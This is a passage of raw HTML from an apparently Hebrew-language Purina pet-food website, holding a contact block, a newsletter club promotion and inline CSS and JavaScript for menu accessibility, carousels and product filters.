              <source srcset="/sites/default/files/styles/ttt_image_690/public/2024-08/zwr_qsr_mwbyyl.jpg?itok=Vam00LHa 1x" media="all and (min-width: 768px)" type="image/jpeg" width="510" height="287"/>
              <source srcset="/sites/default/files/styles/ttt_image_510/public/2024-08/zwr_qsr_mwbyyl.jpg?itok=Jw22Walq 1x" media="all and (min-width: 576px)" type="image/jpeg" width="510" height="287"/>
              <source srcset="/sites/default/files/styles/ttt_image_510/public/2024-08/zwr_qsr_mwbyyl.jpg?itok=Jw22Walq 1x" type="image/jpeg" width="510" height="287"/>
                  <img src="/sites/default/files/styles/ttt_image_510/public/2024-08/zwr_qsr_mwbyyl.jpg?itok=Jw22Walq" alt="צור קשר מובייל" typeof="foaf:Image" loading="lazy"  />

  </picture>

</div>
      
  </div>

  <div class="contact-us--content-wrapper">
    <div class="contact-us--logo-text-container">

      <div class="contact-us--logo">
        
      </div>

      <h2 class="contact-us--title">
        
  דברו איתנו
  

      </h2>

      <div class="contact-us--intro">
        
            <div class="clearfix text-formatted field field--name-field-c-contact-intro field--type-text-long field--label-hidden field__item"><p><span lang="HE">אל תהססו לפנות אלינו עם כל שאלה, קטנה או גדולה, רצינית או קלילה, אנחנו כאן בשבילכם. בין אם זו שאלה על בריאות הכלב או החתול שלכם, ובין אם זו פניה לגבי המוצרים שלנו, כאן תוכלו ליצור איתנו קשר ישיר ולקבל מענה בהקדם. ניתן לפנות אלינו דרך הטופס ליצירת קשר וגם במוקד הטלפוני בימים א'-ה' בין השעות 9:00-17:00.</span></p></div>
      
      </div>

    </div>

    <div class="contact-us--links">
      
      <div class="field field--name-field-c-contact-links field--type-entity-reference-revisions field--label-hidden field__items">
              <div class="field__item">      <div class="contact-us--link "  class="hidden">
      <div class="contact-us--link-wrapper ">
        
      </div>
    </div>
  </div>
              <div class="field__item">      <div class="contact-us--link email" >
      <div class="contact-us--link-wrapper ">
        
            <div class="field field--name-field-c-contact-item-link field--type-link field--label-hidden field__item"><a href="/contact-us" hreflang="he-IL">צרו קשר</a></div>
      
      </div>
    </div>
  </div>
              <div class="field__item">      <div class="contact-us--link phone" >
      <div class="contact-us--link-wrapper ">
        
            <div class="field field--name-field-c-contact-item-link field--type-link field--label-hidden field__item"><a href="tel:1800706040" hreflang="he-IL" rel="noreferrer">טלפון: 1-800-70-60-40</a></div>
      
      </div>
    </div>
  </div>
              <div class="field__item">      <div class="contact-us--link " >
      <div class="contact-us--link-wrapper ">
        
      </div>
    </div>
  </div>
          </div>
  
    </div>
  </div>

</div>



      

      </div>
</div>
      
      </div>

            </div>
                      <div class="component-wrapper ">
                <div class="paragraph paragraph--type--from-library paragraph--view-mode--full">
          
            <div class="field field--name-paragraphs field--type-entity-reference-revisions field--label-hidden field__item">  <div class="full-component-wrapper">
    
            <div  class="component component--newsletter" data-id="2646" data-type="c_newsletter">
<div class="inner-content">
  <div class="newsletter--animation animation-type--dog-paws">
    <div class="component--newsletter-paw paw-1">
              <img src="/themes/custom/trim_the_tail_th/src/images/newsletter/paws/paw-dog-mobile.png" alt="Paw Dog Mobile" loading="lazy" class="paw-1-mobile d-block d-xl-none">
        <img src="/themes/custom/trim_the_tail_th/src/images/newsletter/paws/paw-dog-desktop-1.png" alt="Paw Dog Desktop 1" loading="lazy" class="paw-1-desktop d-none d-xl-block">
          </div>
    <div class="component--newsletter-paw paw-2">
              <img src="/themes/custom/trim_the_tail_th/src/images/newsletter/paws/paw-dog-desktop-2.png" alt="Paw Dog Desktop 2" loading="lazy" class="paw-2-desktop d-none d-xl-block">
          </div>
  </div>
  <div class="newsletter--wrapper twb-container">
    <div class="newsletter--row row">
      <div class="newsletter--label-title-wrapper col-xl-11 ml-xl-auto">
        <div class="newsletter--label">
          
  מועדון פורינה
  

        </div>
        <h3 class="newsletter--title">
        
  דואגים לחברים על-ארבע
  

      </h3>
    </div>
  </div>

  <div class="newsletter--row row">
    <div class="newsletter--intro-logo-wrapper col-xl-6 ml-xl-auto">
      <div class="newsletter--intro">
        
            <div class="clearfix text-formatted field field--name-field-c-newsletter-intro field--type-text-long field--label-hidden field__item"><p><span lang="HE">משתלם להיות חבר במועדון פורינה ולא רק בגלל ההטבות! אנחנו פה ללוות אתכם צעד צעד בכל שלבי החיים של הכלב וחתול המתוקים שלכם, עם מידע מקצועי מותאם במיוחד עבורם.</span></p></div>
      
      </div>
      <div class="newsletter--logo">
        
            <div class="field field--name-field-c-newsletter-logo field--type-entity-reference field--label-hidden field__item"><article class="media media--type-image media--view-mode-default">
  
      
            <div class="field field--name-image field--type-image field--label-hidden field__item">  <img loading="lazy" src="/sites/default/files/2021-01/Better_Together_255x85_0.png" width="255" height="85" alt="Better together logo with dog and cat" typeof="foaf:Image"  />

</div>
      
  </article>
</div>
      
      </div>
    </div>

    <div class="newsletter--bullet-cta-wrapper col-xl-5">
      <div class="newsletter--bullet-points">
        <div class="newsletter--bullet-point newsletter-document">
          מאמרים מקצועיים, מדריכים וטיפים חשובים מהמומחים שלנו
        </div>
        <div class="newsletter--bullet-point newsletter-pet-care">
          מתנת הצטרפות כיפית לכלב – מתקן שקיות לאיסוף צרכים
        </div>
        <div class="newsletter--bullet-point newsletter-shopping-tag">
          מתנת הצטרפות כיפית לחתול – מעדן גורמה מפנק
        </div>
      </div>
      <div class="newsletter--callout-text">
        
  החברים שלנו יודעים יותר!
  

      </div>
      <div class="newsletter--cta">
        
            <div class="field field--name-field-c-newsletter-cta field--type-link field--label-hidden field__item"><a href="/registration/better-together" hreflang="he-IL">הצטרפו עכשיו למועדון פורינה</a></div>
      
      </div>
    </div>
  </div>
</div>

</div>
</div>



      

      </div>
</div>
      
      </div>

            </div>
          
        </div>
          </div>
  </div>

  </div>
  

  <span class="nppe-breed-selector">
    <div class="modal fade" id="bs-modal" tabindex="-1" role="dialog">
      <div class="modal-dialog bs-modal-dialog ">
        <div class="modal-content">
          <div class="bs-modal-box bs-modal-cta-box">
            <div class="bs-modal-vertical-center">
              <div class="nppe-gigya">
                <div class="container">
                  <div class="row">
                    <div class="bs-modal-box__inner" aria-modal="true" style="padding: 0">
                      <div class="bs-modal-close bs-close-cta-modal" aria-label="סגור"></div>
                                            <div class="gigya-error-wrapper">
                                                <div class="bs-modal-box__header-text">
                          
                        </div>
                        <div class="bs-modal-box__button-group">
                          <div class="row">
                            <div class="col-md-6">
                              <div class="bs-modal-button bs-modal-button--inline bs-modal-try-again">
                                
                              </div>
                            </div>
                            <div class="col-md-6">
                              <div class="bs-modal-button bs-modal-button--inline bs-modal-button--secodary bs-close-cta-modal">
                                
                              </div>
                            </div>
                          </div>
                        </div>
                      </div>
                      <div class="gigya-default-wrapper">
                        <span class="modal-content-screen-0">
                                                                            </span>
                        <span class="modal-content-screen-1" style="display: none;">
                                                                            </span>
                        <div class="bs-gigya-loader"></div>
                        <div class="gigya-block-wrapper">
                          <div class="gigya-form-loader">
                            <div class="gigya-form-loader-loader"></div>
                          </div>
                          
                        </div>
                        <span class="modal-content-screen-0">
                                                                            </span>
                        <span class="modal-content-screen-1" style="display: none;">
                                                                            </span>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</span>
</article>

  </div>
<div id="block-trim-the-tail-th-cssfontsizefix" data-block-plugin-id="block_content:b8044227-f278-4d4a-bcda-d806a6a7dc25" class="block block-block-content block-block-contentb8044227-f278-4d4a-bcda-d806a6a7dc25">
  
    
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><style type="text/css">/* Change of hero description font size */
    .general-brand.component--hero-slider .hero--content-area--intro p { 
        font-size: 1.1rem;
    }
    
    .general-brand.component--hero-slider .hero--content-area--title {
        font-size: 3rem;
    }
 @media screen and (min-width: 1140px) {
 .general-brand.component--hero-slider .hero--content-area {
        width:42%;
    }
}
.component--hero .hero--content-area--label-logo {
    display: flex;
    align-items: flex-start;
    justify-content: center;
    flex-wrap: wrap;
}
    
    @media screen and (max-width: 1139px) {
        .component--hero .hero--content-area--intro .text-formatted p {
            font-size: 2.5rem;
            font-weight:normal;
            line-height:2.5rem;
        }
}
    
    @media screen and (max-width: 768px) {
        .general-brand.component--hero-slider .hero--content-area--title {
            font-size: 2.3rem !important;
            line-height: 2.1rem;
            padding-left:4%;
    }        
        .component--hero .hero--content-area--intro .text-formatted p {
            font-size: 1.2rem;
            font-weight:normal;
            line-height:1.5rem;
            padding-left: 4%;
        }
    }
    
    @media screen and (max-width: 576px) {
        .general-brand.component--hero-slider .hero--content-area--title {
            font-size: 2rem !important;
            line-height: 2.1rem;
            padding-left:0%;
    }          
        .component--hero .hero--content-area--intro .text-formatted p {
            font-size: 1.2rem;
            font-weight:normal;
            line-height:1.5rem;
        }
    }
    /* Text align justify the intro paragraph of Brand Pages */
    .clearfix.text-formatted.field.field--name-hero-intro.field--type-text-long.field--label-hidden.field__item > p {
     text-align: justify;
}
    
    /* Hero Image Pro Plan global font & width adjustment */
    
    @media screen and (max-width: 1139px) {
        .general-brand.component--hero-slider .hero--content-area--title, .proplan-brand.component--hero-slider .hero--content-area--title, .hero--content-area--intro {
            max-width: 1024px!important;
            width: 900px;
            margin: 20px 0;
        }
    }
@media screen and (max-width: 768px) {
        .general-brand.component--hero-slider .hero--content-area--title, .proplan-brand.component--hero-slider .hero--content-area--title, .hero--content-area--intro {        
            max-width: 750px!important;
            width: 750px;
            margin: 20px 0;
    }}
    
    @media screen and (max-width: 576px) {
        .general-brand.component--hero-slider .hero--content-area--title, .proplan-brand.component--hero-slider .hero--content-area--title, .hero--content-area--intro {
            max-width: 350px!important;
            width: 350px;
            margin: 20px 0;
        }
    }
</style></div>
      

  </div>
<div id="block-trim-the-tail-th-acburgermenu" data-block-plugin-id="block_content:c86512fa-083b-4f3b-baac-d46dec6e9c57" class="block block-block-content block-block-contentc86512fa-083b-4f3b-baac-d46dec6e9c57">
  
    
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><script>
document.addEventListener('DOMContentLoaded', function() {
    function initializeNavigation() {
        const menuTabs = document.querySelector('.menu-tabs');
        
        if (!menuTabs || menuTabs.dataset.navigationInitialized === 'true') {
            return;
        }
        const tabs = Array.from(menuTabs.querySelectorAll('.tab-labels .tab'));
        let currentTabLinks = Array.from(menuTabs.querySelector('.tab-content.active').querySelectorAll('a'));
        let allNavigableElements = [...tabs, ...currentTabLinks];
        
        menuTabs.dataset.navigationInitialized = 'true';
        
        function updateNavigableElements() {
            const activeTabContent = menuTabs.querySelector('.tab-content.active');
            currentTabLinks = Array.from(activeTabContent.querySelectorAll('a'));
            allNavigableElements = [...tabs, ...currentTabLinks];
        }
        
        function getNextFocusableElement(currentElement, direction) {
            const currentIndex = allNavigableElements.indexOf(currentElement);
            let nextIndex;
            
            if (direction === 'down') {
                nextIndex = currentIndex + 1;
                if (nextIndex >= allNavigableElements.length) {
                    nextIndex = 0;
                }
            } else {
                nextIndex = currentIndex - 1;
                if (nextIndex < 0) {
                    nextIndex = allNavigableElements.length - 1;
                }
            }
            
            return allNavigableElements[nextIndex];
        }
        
        tabs.forEach(tab => {
            tab.addEventListener('click', () => {
                tabs.forEach(t => {
                    t.classList.remove('active');
                    t.setAttribute('aria-selected', 'false');
                });
                
                tab.classList.add('active');
                tab.setAttribute('aria-selected', 'true');
                
                const tabContents = menuTabs.querySelectorAll('.tab-content');
                tabContents.forEach(content => content.classList.remove('active'));
                const index = tabs.indexOf(tab);
                tabContents[index].classList.add('active');
                
                updateNavigableElements();
            });
        });
        
        menuTabs.addEventListener('keydown', function(e) {
            const currentElement = document.activeElement;
            
            if (!menuTabs.contains(currentElement)) {
                return;
            }
            
            switch (e.key) {
                case 'ArrowDown':
                    e.preventDefault();
                    const nextElement = getNextFocusableElement(currentElement, 'down');
                    if (nextElement) {
                        nextElement.focus();
                    }
                    break;
                    
                case 'ArrowUp':
                    e.preventDefault();
                    const prevElement = getNextFocusableElement(currentElement, 'up');
                    if (prevElement) {
                        prevElement.focus();
                    }
                    break;
                    
                case 'Enter':
                    if (currentElement.classList.contains('tab')) {
                        e.preventDefault();
                        currentElement.click();
                    }
                    break;
            }
        });
        
        if (tabs.length > 0) {
            tabs[0].focus();
        }
    }
    
    const observer = new MutationObserver(mutations => {
        mutations.forEach(mutation => {
            if (mutation.addedNodes.length) {
                initializeNavigation();
            }
        });
    });
    
    observer.observe(document.body, {
        childList: true,
        subtree: true
    });
    
    initializeNavigation();
});
</script></div>
      

  </div>
<div id="block-trim-the-tail-th-accessibilityoftheburgermenu" data-block-plugin-id="block_content:c5dc4760-8778-4a3d-8601-ce5443dad9c4" class="block block-block-content block-block-contentc5dc4760-8778-4a3d-8601-ce5443dad9c4">
  
    
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><script>
function initBurgerMenu() {
    const burgerContainers = document.querySelectorAll('.top-area .mobile-burger');
    const burgerIcon = document.getElementById('burger-icon1');
    const menus = document.querySelectorAll('.panels-area .mobile-links');
    const logoLink = document.querySelector('.site-logo');
    
    if (burgerContainers.length > 0 && burgerIcon && menus.length > 0 && logoLink) {
        burgerContainers.forEach((burgerContainer, index) => {
            const menu = menus[index];
            const menuItems = menu.querySelectorAll('.mob-menu-item a');
            let currentFocusIndex = -1;
            let currentSubMenuFocusIndex = -1;
            
            burgerContainer.setAttribute('role', 'button');
            burgerContainer.setAttribute('tabindex', '0');
            burgerContainer.setAttribute('aria-expanded', 'false');
            burgerContainer.setAttribute('aria-controls', 'menu');
            burgerContainer.setAttribute('aria-label', 'פתח את התפריט');
            
            const srText = document.createElement('span');
            srText.classList.add('span-burger');
            srText.textContent = 'פתח את התפריט';
            burgerContainer.appendChild(srText);
            let lastActiveMenuItem = null;

            document.addEventListener('keydown', function(e) {
                const activeNavigation = document.querySelector('.navigation-area.open');
                const isMainMenuOpen = menu.classList.contains('open');
                const isSubMenuOpen = activeNavigation && activeNavigation.querySelector('.plain-links-list');

                if (!isMainMenuOpen && !isSubMenuOpen) {
                    return;
                }

                if (e.key === 'ArrowDown' || e.key === 'ArrowUp') {
                    e.preventDefault();
                    
                    let items;
                    if (isSubMenuOpen) {
                        items = Array.from(activeNavigation.querySelectorAll('.plain-links-list .link-item a'));
                    } else {
                        items = Array.from(menuItems);
                    }
                    
                    if (items.length === 0) {
                        return;
                    }

                    let currentIndex = isSubMenuOpen ? currentSubMenuFocusIndex : currentFocusIndex;
                    currentIndex = items.findIndex(item => item === document.activeElement);

                    if (e.key === 'ArrowDown') {
                        currentIndex = currentIndex < items.length - 1 ? currentIndex + 1 : 0;
                    } else {
                        currentIndex = currentIndex > 0 ? currentIndex - 1 : items.length - 1;
                    }
                    
                    items[currentIndex].focus();
                    lastActiveMenuItem = items[currentIndex];
                    
                    if (isSubMenuOpen) {
                        currentSubMenuFocusIndex = currentIndex;
                    } else {
                        currentFocusIndex = currentIndex;
                    }
                }

                if (e.key === 'Escape') {
                    const panelsArea = document.querySelector('.panels-area');
                    const mobileLinks = document.querySelector('.mobile-links');
                    const navigationArea = document.querySelector('.navigation-area');
                    const componentHeader = document.querySelector('.component-header-mobile');
                    const topArea = document.querySelector('.top-area');
                    const bottomArea = document.querySelector('.bottom-area');
                    
                    if (panelsArea && navigationArea && navigationArea.classList.contains('open')) {
                        navigationArea.classList.remove('open');
                        
                        if (!panelsArea.classList.contains('open')) {
                            panelsArea.classList.add('open');
                        }
                        if (!mobileLinks.classList.contains('open')) {
                            mobileLinks.classList.add('open');
                        }
                        
                        const allMenuItems = Array.from(mobileLinks.querySelectorAll('.mob-menu-item a'));
                        const currentFocusedElement = document.activeElement;
                        
                        if (allMenuItems.length > 0) {
                            let currentIndex = allMenuItems.findIndex(item => item === currentFocusedElement);
                            
                            if (lastActiveMenuItem && currentIndex === -1) {
                                currentIndex = allMenuItems.findIndex(item => item === lastActiveMenuItem);
                            }
                            
                            const nextIndex = (currentIndex === -1) ? 0 : (currentIndex + 1) % allMenuItems.length;
                            lastActiveMenuItem = allMenuItems[nextIndex];
                            
                            setTimeout(() => {
                                lastActiveMenuItem.focus();
                                
                                setTimeout(() => {
                                    if (document.activeElement !== lastActiveMenuItem) {
                                        lastActiveMenuItem.focus();
                                    }
                                }, 0);
                            }, 100);
                        }
                        
                        burgerContainer.setAttribute('aria-expanded', 'true');
                        srText.textContent = 'סגור את התפריט';
                        burgerContainer.setAttribute('aria-label', 'סגור את התפריט');
                        
                        currentSubMenuFocusIndex = -1;
                    } else if (panelsArea && panelsArea.classList.contains('open')) {
                        if (componentHeader) componentHeader.classList.remove('open');
                        if (topArea) topArea.classList.remove('open');
                        if (bottomArea) bottomArea.classList.remove('open');
                        
                        const allMenuItems = Array.from(mobileLinks.querySelectorAll('.mob-menu-item a'));
                        const currentFocusedElement = document.activeElement;
                        
                        if (allMenuItems.length > 0) {
                            let currentIndex = allMenuItems.findIndex(item => item === currentFocusedElement);
                            
                            if (lastActiveMenuItem && currentIndex === -1) {
                                currentIndex = allMenuItems.findIndex(item => item === lastActiveMenuItem);
                            }
                            
                            const nextIndex = (currentIndex === -1) ? 0 : (currentIndex + 1) % allMenuItems.length;
                            lastActiveMenuItem = allMenuItems[nextIndex];
                            
                            setTimeout(() => {
                                lastActiveMenuItem.focus();
                            }, 100);
                            
                            setTimeout(() => {
                                closeMenu(burgerContainer, menu);
                            }, 150);
                        }
                    }
                }
            });

            menuItems.forEach(item => {
                item.addEventListener('click', function() {
                    lastActiveMenuItem = this;
                });
            });

            burgerContainer.addEventListener('click', function() {
                const expanded = burgerContainer.getAttribute('aria-expanded') === 'true';
                const componentHeader = document.querySelector('.component-header-mobile');
                const topArea = document.querySelector('.top-area');
                const bottomArea = document.querySelector('.bottom-area');
                burgerContainer.setAttribute('aria-expanded', !expanded);
                srText.textContent = expanded ? 'פתח את התפריט' : 'סגור את התפריט';
                burgerContainer.setAttribute('aria-label', expanded ? 'פתח את התפריט' : 'סגור את התפריט');
                
                if (!expanded) {
                    menu.classList.add('open');
                    if (componentHeader) componentHeader.classList.add('open');
                    if (topArea) topArea.classList.add('open');
                    if (bottomArea) bottomArea.classList.add('open');
                    enableMenuItems(menuItems);
                    
                    if (menuItems.length > 0) {
                        menuItems[0].focus();
                        currentFocusIndex = 0;
                    }
                } else {
                    if (componentHeader) componentHeader.classList.remove('open');
                    if (topArea) topArea.classList.remove('open');
                    if (bottomArea) bottomArea.classList.remove('open');
                    closeMenu(burgerContainer, menu);
                    currentFocusIndex = -1;
                    currentSubMenuFocusIndex = -1;
                }
                burgerContainer.focus();
            });

            burgerContainer.addEventListener('keydown', handleKeyDown);
            
            burgerContainer.addEventListener('keydown', function(e) {
                if (e.key === 'Tab' && !e.shiftKey) {
                    const expanded = burgerContainer.getAttribute('aria-expanded') === 'true';
                    if (!expanded) {
                        e.preventDefault();
                        const nextFocusableElement = getNextFocusableElement(burgerContainer);
                        if (nextFocusableElement) {
                            nextFocusableElement.focus();
                        }
                    }
                }
            });

            menu.addEventListener('keydown', function(e) {
                if (e.key === 'Tab') {
                    const focusableElements = [burgerContainer, ...menuItems];
                    const firstItem = focusableElements[0];
                    const lastItem = focusableElements[focusableElements.length - 1];
                    if (e.shiftKey && document.activeElement === firstItem) {
                        e.preventDefault();
                        lastItem.focus();
                    } else if (!e.shiftKey && document.activeElement === lastItem) {
                        e.preventDefault();
                        firstItem.focus();
                    }
                }
            });
        });

        const observer = new MutationObserver((mutations) => {
            mutations.forEach((mutation) => {
                if (mutation.type === 'attributes' && mutation.attributeName === 'class') {
                    const menuElement = mutation.target;
                    if (!menuElement.classList.contains('open')) {
                        setTimeout(() => {
                            logoLink.focus();
                            logoLink.addEventListener('blur', onLogoBlur);
                        }, 100);
                    }
                }
            });
        });
        
        menus.forEach((menu) => {
            observer.observe(menu, { attributes: true });
        });
    }
}

function closeMenu(burgerContainer, menu) {
    burgerContainer.setAttribute('aria-expanded', 'false');
    burgerContainer.querySelector('.span-burger').textContent = 'פתח את התפריט';
    burgerContainer.setAttribute('aria-label', 'פתח את התפריט');
    menu.classList.remove('open');
    const menuItems = menu.querySelectorAll('a, button');
    disableMenuItems(menuItems);
    
    const panelsArea = document.querySelector('.panels-area');
    const navigationArea = document.querySelector('.navigation-area');
    if (panelsArea) {
        panelsArea.classList.remove('open');
    }
    if (navigationArea) {
        navigationArea.classList.remove('open');
    }
}

function onLogoBlur(event) {
    const logoLink = document.querySelector('.site-logo');
    const nextFocusableElement = getNextFocusableElement(logoLink);
    if (nextFocusableElement && event.relatedTarget !== nextFocusableElement) {
        nextFocusableElement.focus();
    }
    logoLink.removeEventListener('blur', onLogoBlur);
}

function getNextFocusableElement(startElement) {
    const focusableElements = Array.from(document.querySelectorAll('a[href], button, input, select, textarea, [tabindex]:not([tabindex="-1"])'))
        .filter(el => window.getComputedStyle(el).display !== 'none');
    const startIndex = focusableElements.indexOf(startElement);
    if (startIndex !== -1) {
        if (startIndex < focusableElements.length - 1) {
            return focusableElements[startIndex + 1];
        } else {
            return focusableElements[0];
        }
    }
    return null;
}

function handleKeyDown(event) {
    if (event.key === 'Enter' || event.key === ' ') {
        event.preventDefault();
        event.target.click();
    }
}

function enableMenuItems(menuItems) {
    menuItems.forEach(item => {
        item.setAttribute('tabindex', '0');
    });
}

function disableMenuItems(menuItems) {
    menuItems.forEach(item => {
        item.setAttribute('tabindex', '-1');
    });
}

function waitForElements() {
    const interval = 100;
    const maxAttempts = 50;
    let attempts = 0;
    const intervalId = setInterval(() => {
        const burgerContainers = document.querySelectorAll('.top-area .mobile-burger');
        const burgerIcon = document.getElementById('burger-icon1');
        const menus = document.querySelectorAll('.panels-area .mobile-links');
        const logoLink = document.querySelector('.site-logo');
        if (burgerContainers.length > 0 && burgerIcon && menus.length > 0 && logoLink) {
            clearInterval(intervalId);
            initBurgerMenu();
        } else if (attempts >= maxAttempts) {
            clearInterval(intervalId);
        }
        attempts++;
    }, interval);
}

document.addEventListener('DOMContentLoaded', waitForElements);
</script><style type="text/css">.mobile-burger:focus {
        outline: 2px solid #000;
        outline-offset: 2px;
    }
    .span-burger {
        position: absolute;
        width: 1px;
        height: 1px;
        padding: 0;
        margin: -1px;
        overflow: hidden;
        clip: rect(0, 0, 0, 0);
        border: 0;
    }
    #close-menu-btn-brg {
        display: none;
        position: absolute;
        top: 10px;
        right: 10px;
        background: transparent;
        border: none;
        font-size: 20px;
        cursor: pointer;
    }
    .panels-area.open #close-menu-btn-brg {
        display: block;
    }
    .mobile-links.open {
        display: block;
    }
</style></div>
      

  </div>
<div id="block-trim-the-tail-th-arrownavigationposition" data-block-plugin-id="block_content:15bc00e8-1f80-4f2c-a63c-dead050675d6" class="block block-block-content block-block-content15bc00e8-1f80-4f2c-a63c-dead050675d6">
  
    
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><script>
document.addEventListener("DOMContentLoaded", function () {
  setTimeout(function () {
    const containers = document.querySelectorAll(
      ".x-scroll-indicator--arrows-container"
    );

    containers.forEach((container) => {
      const leftArrow = container.querySelector(
        ".x-scroll-indicator--arrow.left"
      );
      const rightArrow = container.querySelector(
        ".x-scroll-indicator--arrow.right"
      );

      if (leftArrow && rightArrow) {
        container.insertBefore(rightArrow, leftArrow);
      }
    });

    //For the carousels items
    const carousels = document.querySelectorAll(".carousel-indicators");

    carousels.forEach((carousel) => {
      const prevNav = document.querySelector("a.carousel-control-prev");
      const nextNav = document.querySelector("a.carousel-control-next");

      if (prevNav && nextNav) {
        const prevListItem = document.createElement("li");
        const nextListItem = document.createElement("li");
        prevListItem.style.background = "none";
        prevListItem.style.marginBottom = "5%";
        nextListItem.style.background = "none";
        nextListItem.style.marginBottom = "5%";
        prevListItem.appendChild(prevNav);
        nextListItem.appendChild(nextNav);
        const indicators = Array.from(
          carousel.querySelectorAll("li[data-bs-slide-to]")
        );
        carousel.innerHTML = "";
        carousel.appendChild(nextListItem);
        indicators.forEach((indicator) => {
          carousel.appendChild(indicator);
        });
        carousel.appendChild(prevListItem);
      }
    });
  }, 1000);
});

//Reading articles timing
document.addEventListener("DOMContentLoaded", function () {
  function applyStyles() {
    const maxWidth = 1140;
    const mq = window.matchMedia(`(max-width: ${maxWidth}px)`);

    function handleWidthChange(e) {
      const sections = document.querySelectorAll(".content");
      const ctaElements = document.querySelectorAll(".cta");

      sections.forEach((section) => {
        const categorySponsorWrapper = section.querySelector(
          ".category-sponsor-wrapper"
        );
        const h2 = section.querySelector("h2");
        const readingTimeItems = section.querySelectorAll(
          ".field.field--name-field-article-reading-time.field--type-integer.field--label-hidden.field__item"
        );
        const imageWrappers = document.querySelectorAll(
          ".node--type-nppe-article.node--view-mode-c-articles-list-home-listed > .image-wrapper"
        );

        if (e.matches) {
          if (categorySponsorWrapper) {
            categorySponsorWrapper.style.marginRight = "1.5rem";
          }
          if (h2) {
            h2.style.marginRight = "1.5rem";
          }
          readingTimeItems.forEach((item) => {
            item.style.marginRight = "1.5rem";
          });
          imageWrappers.forEach((wrapper) => {
            wrapper.style.setProperty("--hide-before", "none", "important");
          });
        } else {
          if (categorySponsorWrapper) {
            categorySponsorWrapper.style.marginRight = "";
          }
          if (h2) {
            h2.style.marginRight = "";
          }
          readingTimeItems.forEach((item) => {
            item.style.marginRight = "";
          });
          imageWrappers.forEach((wrapper) => {
            wrapper.style.removeProperty("--hide-before");
          });
        }
      });

      if (e.matches) {
        ctaElements.forEach((cta) => {
          cta.style.display = "flex";
          cta.style.justifyContent = "center";
        });
      } else {
        ctaElements.forEach((cta) => {
          cta.style.display = "";
          cta.style.justifyContent = "";
        });
      }
    }

    const style = document.createElement("style");
    style.innerHTML = `
      .node--type-nppe-article.node--view-mode-c-articles-list-home-listed > .image-wrapper:before {
        content: "";
        position: absolute;
        top: -1px;
        width: 100%;
        height: 1px;
        background-color: #e91c24;
        display: var(--hide-before, block);
      }
    `;
    document.head.appendChild(style);

    mq.addEventListener("change", handleWidthChange);
    handleWidthChange(mq);
  }

  applyStyles();
});
</script></div>
      

  </div>
<div id="block-trim-the-tail-th-cssglobalfixesgeneral" data-block-plugin-id="block_content:eeb3bd0a-d6ac-4fa5-a4c9-fbc65276d7de" class="block block-block-content block-block-contenteeb3bd0a-d6ac-4fa5-a4c9-fbc65276d7de">
  
    
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><style type="text/css">/* Text+Image causing overflow fix */
@media screen and (max-width: 1139px) {
.component--text-image .text-image--image .field--name-field-c-image:before {
display:none;
}
}
/* PRODUCT CARD STYLING */
/* Remove red border from cta text */
.component--product-tile .view-product:before {
display:none;
}
/* Change cta text color and font size */
.component--product-tile .view-product{
color: #fff;
font-size: 1.1rem;
}
/* Change cta box background */
.component--product-tile .details .product-cta{
background-color: #e91c24;
}
/* Add effect when hovered to cta box background */
.component--product-tile .details .product-cta:hover{
background-color: #4c4c4c;
transition: all 0.3s ease-in-out;
}
/* Add hover effect when hovered to div borders */
.contextual-region.dsu-product.is-promoted.card-rollover.clearfix.component.component--product-tile.show-me:hover{
border-color: #e91c24;
transition: all .5s ease;
}
/* Flip the cat and dog image on similar products on product pages */
.type.cat, .type.dog {
transform: scaleX(-1);
}
/* Newsletter RTL Styling */
h3.newsletter--title, .newsletter--label, .component--newsletter {
text-align: right!important;
}
/* Hide disabled checkboxes on PLPs */
.js-form-item.form-item.js-form-type-checkbox.form-type-checkbox.form-disabled {
display: none!important;
}
/* BDP Icons and text RTL Styling */
.node--nppe-breed-selector-detail--full .nppe_bs_characteristic .nppe-bs-detail-characteristic .nppe-bs-detail-characteristic-characteristics li:before {
right: -1.5rem!important;
}
@media (min-width: 769px) and (max-width: 1139px) {
        .node--nppe-breed-selector-detail--full .nppe-bs--selector-detail-block .row {
            padding-right: 30px!important;
        }
}
li.traffic-light-char-none {
    text-align: right;
}
/* Gigya thank you text */
.subscribe-thank-you {
    color: black!important;
}
/* Gigya thank you screen centering */
div#gigya-gigya-subscribe-with-email-screen_content {
display:flex;
text-align: center;
justify-content: center;
}
/* Caption tag on Tables, move caption to the top (now it's below) */
.table-wrapper caption {
    caption-side: top;
    text-align: right;
}
@media (max-width: 1140px) {
.slick-track {
    float: left !important;
}
[dir='rtl'] .slick-slide {
    float: left;
}
}
@media (min-width: 1140px) {
    .paragraph--type--c-tabbed-content .c-tabs-wrapper .prev, .paragraph--type--c-tabbed-content .c-tabs-wrapper .next {
        display: none
}
.article--hero .hero--content-wrapper .hero--content .hero--content-container .hero--article-brand,
.article--hero .hero--content-wrapper .hero--content .hero--content-container .hero--article-logo {
    @media (min-width: 1140px) {
        border-left: none;
        border-right: 1px solid #cfcfcf;
        margin-right: 30px;
        margin-left: 0;
        padding-right: 50px;
       padding-left: 0;
    }
}
</style></div>
      

  </div>
<div id="block-trim-the-tail-th-filteraccessibility" data-block-plugin-id="block_content:4642b1fa-73f8-4679-bd29-04e48835c04e" class="block block-block-content block-block-content4642b1fa-73f8-4679-bd29-04e48835c04e">
  
    
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><script>
(function () {
    'use strict';
    function initializeAccessibleFilters() {
        const form = document.getElementById('views-exposed-form-nppe-product-lp-filter-product-filter');
        if (!form) return;
        enhanceCheckboxes();
        enhanceDetails();
        addKeyboardNavigation();
        enhanceScreenReaderSupport();
        addFocusStyles();
        handleActiveFilters();
    }
    function enhanceCheckboxes() {
        const checkboxes = document.querySelectorAll('.form-checkbox');
        checkboxes.forEach(checkbox => {
            if (!checkbox.hasAttribute('aria-describedby')) {
                const label = document.querySelector(`label[for="${checkbox.id}"]`);
                if (label) {
                    checkbox.setAttribute('aria-describedby', `${checkbox.id}-desc`);
                    const desc = document.createElement('span');
                    desc.id = `${checkbox.id}-desc`;
